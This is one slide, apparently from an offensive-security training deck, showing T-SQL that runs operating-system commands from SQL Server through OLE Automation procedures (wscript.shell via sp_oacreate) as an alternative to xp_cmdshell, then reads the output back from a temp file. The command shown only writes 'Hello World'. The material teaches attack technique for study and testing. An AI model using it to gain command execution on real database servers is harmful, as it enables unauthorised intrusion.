 77 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - OLE
77
Ole Automation Procedures – Code - TSQL
-- Execute Command via OLE and store output in temp file
DECLARE @Shell INT
DECLARE @Shell2 INT
EXEC Sp_oacreate 'wscript.shell', @Shell Output, 5
EXEC Sp_oamethod @shell, 'run' , null, 'cmd.exe /c "echo Hello World > c:tempfile.txt"'
-- Read results
DECLARE @libref INT
DECLARE @filehandle INT
DECLARE @FileContents varchar(8000)
EXEC sp_oacreate 'scripting.filesystemobject', @libref out
EXEC sp_oamethod @libref, 'opentextfile', @filehandle out, 'c:tempfile.txt', 1
EXEC sp_oamethod @filehandle, 'readall', @FileContents out
SELECT @FileContents
GO
Reference: https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/
 